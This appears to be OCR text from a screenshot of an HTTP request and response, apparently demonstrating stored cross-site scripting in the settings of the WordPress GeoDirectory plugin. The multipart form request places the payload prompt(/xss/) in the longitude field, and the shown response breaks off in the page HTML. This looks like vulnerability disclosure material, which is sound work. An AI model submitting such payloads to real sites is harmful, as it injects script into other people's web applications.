 ------WebKitFormBoundaryOU7h7cfwrWBpxQwc
Content-Disposition: form-data; name="default_location_latitude"
39.9523894183957
------WebKitFormBoundaryOU7h7cfwrWBpxQwc
Content-Disposition: form-data; name="default_location_longitude"
prompt(/xss/)
------WebKitFormBoundaryOU7h7cfwrWBpxQwc
Content-Disposition: form-data; name="default_location_timezone_string"
UTC
------WebKitFormBoundaryOU7h7cfwrWBpxQwc
Content-Disposition: form-data; name="save"
Save changes
------WebKitFormBoundaryOU7h7cfwrWBpxQwc
Content-Disposition: form-data; name="_wpnonce"
b87a3f51fd
------WebKitFormBoundaryOU7h7cfwrWBpxQwc
Content-Disposition: form-data; name="_wp_http_referer"
/wordpress/wp-admin/admin.php?page=gd-settings&tab=general&section=loca
tion
------WebKitFormBoundaryOU7h7cfwrWBpxQwc--
1 HTTP/1.1 200 OK
2 Connection: close
3 Cache-Control: no-cache, must-revalidate, max-age=0
4 Content-Type: text/html; charset=UTF-8
5 Date: Thu, 02 Sep 2021 05:42:02 GMT
6 Expires: Wed, 11 Jan 1984 05:00:00 GMT
7 Referrer-Policy: strict-origin-when-cross-origin
8 Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/7.3.24
9 X-Frame-Options: SAMEORIGIN
10 X-Powered-By: PHP/7.3.24
11 Content-Length: 171330
12
13 <!DOCTYPE html>
14 <html class="wp-toolbar"
15 lang="en-US">
16 <head>
17 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"
18 <title>
GeoDirectory settings &lsaquo; wordpress &#8212; WordPress
</title>
19 <script type="text/javascript">
20 addLoadEvent = function(func){
if(typeof jQuery!=='undefined')jQuery(document).ready(func);
else if(typeof wpOnload!=='function'){
wpOnload=func;
}
else{
var oldonload=wpOnload;
wpOnload=function(){